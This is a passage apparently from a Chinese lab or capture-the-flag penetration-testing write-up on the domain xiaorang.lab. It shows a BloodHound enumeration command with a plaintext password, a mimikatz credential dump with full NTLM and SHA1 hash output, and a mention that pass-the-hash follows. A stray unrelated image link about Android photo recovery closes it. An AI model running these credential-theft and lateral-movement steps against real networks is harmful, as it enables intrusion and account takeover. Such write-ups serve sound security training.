

然后我们通过bloodhound.py进行域内信息收集。

proxychains python3 bloodhound.py -d xiaorang.lab -u Aldrich -p Admin123.. -gc DC01.xiaorang.lab -c all --dns-tcp -ns 172.22.8.15



然后我们上传mimikatz到WIN2016里面。

然后将密码导出:

.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08

.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)

## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )

## \ / ## > https://blog.gentilkiwi.com/mimikatz

'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )

'#####' > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # privilege::debug

Privilege '20' OK

mimikatz(commandline) # sekurlsa::logonpasswords

Authentication Id : 0 ; 19739416 (00000000:012d3318)

Session : RemoteInteractive from 2

User Name : Aldrich

Domain : XIAORANG

Logon Server : DC01

Logon Time : 2023/9/10 15:08:53

SID : S-1-5-21-3289074908-3315245560-3429321632-1105

msv :

[00000003] Primary

* Username : Aldrich

* Domain : XIAORANG

* NTLM : 283b022e27f25cd57ad5ebe1f468c04b

* SHA1 : b945edab59edbfa67346679a86d181e100f0a13c

* DPAPI : db2e5b84ea0691c3ae7d57ae29af84cf

tspkg :

wdigest :

* Username : Aldrich

* Domain : XIAORANG

* Password : (null)

kerberos :

* Username : Aldrich

* Domain : XIAORANG.LAB

* Password : (null)

ssp :

credman :

Authentication Id : 0 ; 19507835 (00000000:0129aa7b)

Session : Interactive from 2

User Name : DWM-2

Domain : Window Manager

Logon Server : (null)

Logon Time : 2023/9/10 15:06:13

SID : S-1-5-90-0-2

msv :

[00000003] Primary

* Username : WIN2016$

* Domain : XIAORANG

* NTLM : 4d52b3ef6bfb5be6c4223d9ec4dff5f2

* SHA1 : ba772a78c405b8de1452352b9c6c8752581b203a

tspkg :

wdigest :

* Username : WIN2016$

* Domain : XIAORANG

* Password : (null)

kerberos :

* Username : WIN2016$

* Domain : xiaorang.lab

* Password : 30 f1 3f 6f ad 57 45 34 07 55 41 35 61 82 7b 15 99 06 5d 56 2b 37 4b 2b 5d a8 b8 a2 97 0a 63 3a 44 52 88 bc de a1 14 35 1c 6e 0d 29 88 28 72 cf 31 f4 52 34 af 35 93 50 c7 42 6b



紧接着我们就可以直接hash传递了。

![[ 8 种有效方法] 如何在没有备份的情况下恢复 Android 上永久删除的照片?](https://img-blog.csdnimg.cn/direct/8b2d752b89814d5db5ff1410dc314ac9.png)